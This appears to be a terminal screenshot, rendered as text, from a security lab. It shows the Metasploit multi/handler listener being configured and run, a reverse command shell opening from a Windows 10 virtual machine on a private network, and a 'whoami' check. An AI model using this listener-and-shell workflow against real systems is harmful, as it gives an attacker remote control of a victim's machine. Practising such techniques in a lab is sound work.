 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.84.133
lhost => 192.168.84.133
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 8443
lport => 8443
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.84.133:8443
[*] Command shell session 1 opened (192.168.84.133:8443 -> 192.168.84.128:50970) at 2024-08-14 18:36:49 -0400
Shell Banner:
Microsoft Windows [Version 10.0.22631.4037]
-----
C:\Users\vmwar\Desktop>whoami
whoami
parker\vmwar
C:\Users\vmwar\Desktop>
al